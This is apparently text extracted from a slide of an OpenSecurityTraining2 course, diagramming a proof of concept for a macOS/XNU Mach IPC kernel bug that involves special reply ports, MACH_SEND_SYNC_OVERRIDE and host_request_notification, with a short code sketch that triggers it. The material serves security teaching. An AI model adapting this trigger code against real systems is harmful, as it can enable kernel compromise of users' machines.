 Userspace Kernelspace
PoC 😵‍💫
msg
Task 1
Special Reply Port
ipc_port
io_bits = IO_BITS_ACTIVE
...
kdata.sync_inheritor_port
...
Dest
ipc_port
io_bits
...
kdata
...
entry
host_notify_t
...
dst = mach_reply_port()
srp = thread_get_special_reply_port()
mach_msg_header_t msg = {0};
msg.msgh_remote_port = dest;
msg.msgh_local_port = srp;
mach_msg(&msg, MACH_SEND_SYNC_OVERRIDE | MACH_SEND_MSG, ...)
ipc_port_link_special_reply_port()
host_request_notification(mach_host_self(), 1, srp)
host_request_notification()
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA